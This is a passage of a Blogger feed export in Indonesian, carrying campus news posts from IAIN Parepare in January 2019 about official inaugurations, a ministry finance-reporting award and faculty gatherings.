width=\"300\"]\u003Cimg class=\"wp-image-9558 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/Capture-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\" \/\u003E Foto: saat wawancara, Rektor IAIN Parepare DR. Ahmad Sultra Rustan, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, dalam rapat tersebut juga dibahas garis-garis kebijakan, prosedur-prosedur yang harus ditempuh pasca berubah bentuk menjadi IAIN yang sebelumnya Sekolah Tinggi Agama Islam Negeri (STAIN).\u003Cbr\/\u003E\u003Cbr\/\u003E\"Hal yang terpenting adalah bagaimana mengubah mental Sumber Daya Manusia (SDM) kita yang ada. Bagaimana layaknya perilaku atau etika seorang pejabat ketika melayani masyarakat, \" tambah Ahmad mengurai inti rapat.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E\u003Cem\u003E\"Mari kita bekerja dengan tetap mengikuti rambu-rambu yang ada,  tetap mengedepankan tagline kita yaitu malebbi warekkadanna makkeade ampena (Santun dalam Bertutur, Sopan dalam Bertindak\"\u003C\/em\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E-Rektor IAIN Parepare, DR. Ahmad Sultra Rustan, M. Si-\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6960776013956813898\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/ubah-mental-sdm-melalui-rapat-koordinasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6960776013956813898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6960776013956813898"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/ubah-mental-sdm-melalui-rapat-koordinasi.html","title":"Ubah Mental SDM melalui Rapat Koordinasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-730859648728779277"},"published":{"$t":"2019-01-29T08:07:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:59.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Pelantikan Kepala UPT dan PNS, Rektor IAIN Parepare Ajak Lakukan 3 Hal"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Institut Agama Islam Negeri (IAIN) Parepare melaksanakan pelantikan dan pengambilan sumpah jabatan kepala Unit Pelaksana Teknis (UPT) dan Pegawai Negeri Sipil (PNS) angkatan 2018 di Ruang seminar Pascasarjana IAIN Parepare, Senin (28\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9551\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0052-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 6 orang PNS dan 3 orang jabatan Kepala UPT dilantik langsung oleh Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan. Disaksikan oleh Wakil Rektor I, Dr. Siti Jamilah dan Wakil Rektor II, Dr. Sudirman L serta para tamu undangan yang hadir.\u003Cbr\/\u003E\u003Cbr\/\u003ETiga jabatan kepala unit tersebut di antaranya, Usman Noer sebagai Kepala UPT Perpustakaan IAIN Parepare, Sufyaldy sebagai Kepala UPT Teknologi Informasi  dan Pangkalan Data (TIPD) dan Amzah sebagai UPT Bahasa.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9548\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9548 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0126-300x201.jpg\" alt=\"\" width=\"300\" height=\"201\" \/\u003E Foto Rektor IAIN Parepare bersama Kepala UPT[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESementara enam PNS yang turut mengikuti pengambilan sumpah di antaranya Zulfiqar Busrah,  Umaima, Muhammad Sabir, Emilia Mustary, Nahrul Hayat dan Muhammad Ismail.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9549\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0128-300x185.jpg\" alt=\"\" width=\"300\" height=\"185\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E“Apa yang saudara-saudara ucapkan adalah mengandung tanggung jawab terhadap bangsa dan Negara republik Indonesia, tanggung jawab dan memelihara pancasila, dan Undang-Undang Dasar tahun 1945 serta tanggung jawab terhadap kesejahteraan rakyat. Sumpah ini selain disaksikan oleh diri sendiri dan kepada semua yang hadir saat ini juga disaksikan oleh Allah swt,” ucap Ahmad Sultra Rustan mengingatkan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9552\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0050-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad juga mengajak turut melakukan tiga hal yakni moderasi agama, kebersamaan dan integrasi data. Hal tersebut berdasakan ajakan Menteri Agama Republik Indonesia saat Rapat keja nasional (Rakernas).\u003Cbr\/\u003E\u003Cbr\/\u003E“Mari kita tidak kaku dalam beragama, mari kita toleransi antar umat beragama, tidak memaksakan atau paham kita pada orang lain. Mari kita juga menjaga kebersamaan. Bagaimana kita menempatkan kebersamaan ini dalam pembangunan segala bidang khusus di kampus kita ini. Kebersamaanlah yang akan menentukan percapaian tujuan yang sudah kita tetapkan di IAIN Parepare ini,” ajaknya sebelum menutup sambutan.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/730859648728779277\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/pelantikan-kepala-upt-dan-pns-rektor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/730859648728779277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/730859648728779277"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/pelantikan-kepala-upt-dan-pns-rektor.html","title":"Pelantikan Kepala UPT dan PNS, Rektor IAIN Parepare Ajak Lakukan 3 Hal"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8913371589310378781"},"published":{"$t":"2019-01-24T19:32:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:59.923+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Kemenag RI Beri Penghargaan IAIN Parepare Peringkat Pertama Laporan\nKeuangan"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Rektor Institut Agama Islam Negeri (IAIN) Parepare, Dr. Ahmad Sultra Rustan menerima penghargaan peringkat pertama dalam pelaksanaan belanja negara dan pelaporan keuangan tahun 2018 oleh Kementerian Agama (Kemenag) Republik Indonesia (RI).\u003Cbr\/\u003E\u003Cbr\/\u003EPenghargaan tersebut diterima dalam Rapat Kerja Nasional (Rakernas) Kementerian Agama tahun 2019 di Hotel Shanri-La Jakarta Pusat (Rabu, 23\/01). Rakernas ini dihadiri 300 peserta dari unsur pimpinan satuan kerja Kementerian Agama mulai dari tingkat pusat hingga daerah.\u003Cbr\/\u003E\u003Cbr\/\u003EDikutip dari \u003Ca href=\"https:\/\/kemenag.go.id\/berita\/read\/509851\/ini-satker-penerima-kemenag-award-pada-rakernas-kemenag-2019\"\u003EKemenag.go.id,\u003C\/a\u003E Menteri Lukman Hakim Saifuddin dan Sekretaris Jenderal M Nur Kholis Setiawan menganugerahkan Kemenag Awards pada satuan kerja Kementerian Agama yang terbagi menjadi empat kategori, yakni: Satuan Kerja yang berpredikat Wilayah Bebas dari Korupsi (WBK) tahun 2018, Pelaksanaan Belanja Negara Terbaik tahun 2018, Satuan Kerja Pengelola Jaringan Internet VPN-IP Terbaik, dan Satuan Kerja Pengelolah Website Terbaik.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9532\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/c3469e80-7fed-4d3e-9402-71ea35b23a19-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKemenag Award untuk kategori Pelaksanaan Belanja Negara Terbaik tahun 2018 untuk tingkat perguruan tinggi dianugerahkan kepada IAIN Parepare, UIN Sunan Kalijaga dan STAIN Sorong.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare Dr. Ahmad Sultra Rustan mengungkapkan penghargaan tersebut diraih berkat kerja keras dan kerjasama seluruh pihak. \"Ini berkat kerja keras, ikhlas, sabar dan senyum (KISS) yang selama ini kita terapkan. Semoga prestasi ini kita bisa pertahankan bahkan di tingkatkan di masa mendatang,” ungkap Ahmad saat diwawancarai jurnalis PijarNews.com (24\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EBaca Berita Terkait: \u003Cem\u003E\u003Ca href=\"https:\/\/kemenag.go.id\/berita\/read\/509851\/ini-satker-penerima-kemenag-award-pada-rakernas-kemenag-2019\"\u003EIni Satker Penerima Kemenag Award pada Rakernas Kemenag 2019\u003C\/a\u003E\u003C\/em\u003E\u003C\/strong\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/www.pijarnews.com\/iain-parepare-raih-peringkat-pertama-laporan-keuangan-dari-kemenag-ri\/\"\u003E\u003Cem\u003E IAIN Parepare Raih Peringkat Pertama Laporan Keuangan dari Kemenag RI\u003C\/em\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003Cbr\/\u003E\u003Ch1 class=\"entry-title\"\u003E\u003C\/h1\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8913371589310378781\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/kemenag-ri-beri-penghargaan-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8913371589310378781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8913371589310378781"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/kemenag-ri-beri-penghargaan-iain.html","title":"Kemenag RI Beri Penghargaan IAIN Parepare Peringkat Pertama Laporan\nKeuangan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3931005691436427434"},"published":{"$t":"2019-01-23T21:49:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:00.259+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Dua Fakultas Adakan Silaturahim dan Ramah Tamah Bersama"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EFakultas Syariah dan Ilmu Hukum Islam bersama Fakultas Ekonomi dan Bisnis Islam IAIN Parepare melaksanakan kegiatan silaturahim dan ramah tamah di Aula IAIN Parepare, Rabu (23\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9528\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0004-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan dihadiri oleh Kepala Biro AUAK IAIN Parepare, Wakil Rektor II dan III, para penanggung jawab program studi dan segenap mahasiswa dari kedua fakultas tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003EBudiman ketua jurusan Syariah dan Ekonomi tahun 2014 sampai 2018 mengucapkan terima kasih dan permohonan maaf atas kesalahan selama mengemban amanah tersebut. Lebih lanjut Budiman yang kini menjadi Wakil Dekan Fakultas Syariah dan Ilmu Hukum Islam mengajak para dosen untuk mengawal akhlak mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9522\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0030-300x174.jpg\" alt=\"\" width=\"300\" height=\"174\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Bagaimanapun tingginya ilmu seseorang, kalau akhlaknya kurang itu tidak ada artinya. Ilmu itu berada di bawah akhlak, biar setinggi apapun ilmu kalau tidak dibungkus dengan akhlak maka yakin dan percaya tidak akan bisa survive di masyarakat,\" ucap Budiman mengingatkan.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Dekan Fakultas Syariah dan Ilmu Hukum Islam, Dr. Muliati berkomitmen akan memajukan fakultas yang disertai dukungan dan kerjasama berbagai pihak. \"Saya tidak ada apa-apanya kalau tidak ada wakil dekan dan bapak ibu Prodi  yang akan membantu nantinya dalam hal bagaimana ke depannya fakultas Syariah dan Ilmu Hukum Islam,\"ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9521\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0038-copy-300x208.jpg\" alt=\"\" width=\"300\" height=\"208\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu,  saran dan kritik menurut Dr. Muliati akan tetap dibutuhkan demi kemajuan fakultas. Hal senada juga diungkapkan Dr. Kamal Zubair selaku Dekan Fakultas Ekonomi dan Bisnis Islam yang mengatakan kerjasama dan doa sangat penting dilakukan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9523\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0049-300x133.jpg\" alt=\"\" width=\"300\" height=\"133\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EMewakili Sambutan Rektor IAIN Parepare, Dr. H. Muhammad Saleh mengingatkan agar setiap program sejalan dengan visi.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Setiap program yang akan dilakukan itu beriorentasi dengan visi IAIN Parepare yaitu pengemban kajian Islam dan akulturasi budaya berbasis teknologi informasi,\"ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9526\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0106-300x175.jpg\" alt=\"\" width=\"300\" height=\"175\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Muhammad Saleh juga mengingatkan tagline IAIN Parepare Malebbi warekkeadanna makkeade ampena agar diaplikasikan dalam keseharian.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan silaturahim dan ramah tamah ditutup dengan pemberian cendramata sebagai tanda penghargaan atas dosen-dosen yang telah berkontribusi memajukan institusi. Rasa haru tampak menghiasi wajah para dosen-dosen yang hadir.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9524\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0090-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9527\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0100-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3931005691436427434\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/dua-fakultas-adakan-silaturahim-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3931005691436427434"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3931005691436427434"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/dua-fakultas-adakan-silaturahim-dan.html","title":"Dua Fakultas Adakan Silaturahim dan Ramah Tamah Bersama"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2787996037876434303"},"published":{"$t":"2019-01-23T20:29:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:00.549+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Ramah Tamah Fakultas Tarbiyah"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ERamah tamah fakultas Tarbiyah Institut Agama Islam Negeri (IAIN) Parepare dilaksanakan di Aula IAIN Parepare, Selasa (22\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2787996037876434303\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/ramah-tamah-fakultas-tarbiyah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2787996037876434303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2787996037876434303"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/ramah-tamah-fakultas-tarbiyah.html","title":"Ramah Tamah Fakultas Tarbiyah"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3122026311860091807"},"published":{"$t":"2019-01-18T07:50:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:01.331+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Ajak Pejabat Baru Bangun Kredibilitas"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003EPelantikan dan pengambilan sumpah terhadap 64 pejabat lingkup Institut Agama Islam Negeri (IAIN) Parepare, Kamis (17\/01). Sebelumnya Rektor IAIN Parepare Dr. Ahmad Sultra Rustan telah melantik 20 pejabat struktural IAIN Parepare pada Selasa (15\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9501\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_1971-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPelantikan dan pengambilan sumpah berlangsung di lantai V perpustakaan IAIN Parepare yang disaksikan oleh Kepala Biro Administrasi, Umum, Akademik dan Keuangan (AUAK) IAN Parepare Hj. Musyarafah, S. Sos., M. Si dan Guru Besar IAIN Parepare, Prof. Dr. H. Abd. Rahim Arsyad, MA.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9502\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_1988-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 64 pejabat yang dilantik tersebut terdiri dari Wakil rektor I, II, III, Dekan Fakultas, wakil dekan fakultas, Direktur Pascasarjana, para ketua penanggungjawab prodi, Ketua dan sekretaris Lembaga serta kepala pusat-pusat yang ada di lingkup IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Ahmad Sultra Rustan dalam sambutannya mengaku seiring peningkatan jumlah mahasiswa tantangan juga semakin berat.\u003Cbr\/\u003E\u003Cbr\/\u003E\"IAIN Parepare ini bukanlah sesuatu yang kecil, bukanlah suatu lembaga yang marjinal, kita adalah lembaga yang cukup besar. Jumlah mahasiswa kita pada saat ini lebih dari tujuh ribu orang, mendekati angka 8.000 orang. Ini suatu kuantitas yang perlu kita sama-sama perhatikan bahwa tugas kita ke depan bukan semakin ringan tetapi semakin berat,\" jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad juga berharap agar para pejabat yang dilantik tetap mengaplikasikan \u003Cem\u003Etagline \u003C\/em\u003EIAIN Parepare \u003Cem\u003Emalebbi warekkeadanna makkeade ampena\u003C\/em\u003E (Santun dalam bertutur, sopan dalam berperilaku) sebagai kredibilitas institusi.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya fikir perguruan tinggi harus memang menganut prinsip yang seperti ini, semakin tinggi ilmu pengetahuan kita semakin santun dalam kita bertutur dan semakin sopan kita dalam berperilaku. Ini adalah sebuah kredibilitas yang harus kita bangun, yang harus kita adakan di Institut Agama Islam Negeri Parepare,\"ucapnya sebelum menutup sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9507\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2114-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9506\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2110-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9505\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2108-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9504\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2105-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9503\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2101-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9500\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2118-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3122026311860091807\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/rektor-iain-parepare-ajak-pejabat-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3122026311860091807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3122026311860091807"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/rektor-iain-parepare-ajak-pejabat-baru.html","title":"Rektor IAIN Parepare Ajak Pejabat Baru Bangun Kredibilitas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4250854665990172929"},"published":{"$t":"2019-01-15T23:45:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:01.625+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"20 Pejabat Struktural IAIN Parepare Resmi Dilantik"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ESebanyak 20 pejabat struktural Institut Agama Islam Negeri (IAIN) Parepare resmi dilantik oleh Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan di lantai V Perpustakaan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9492\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0039-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" 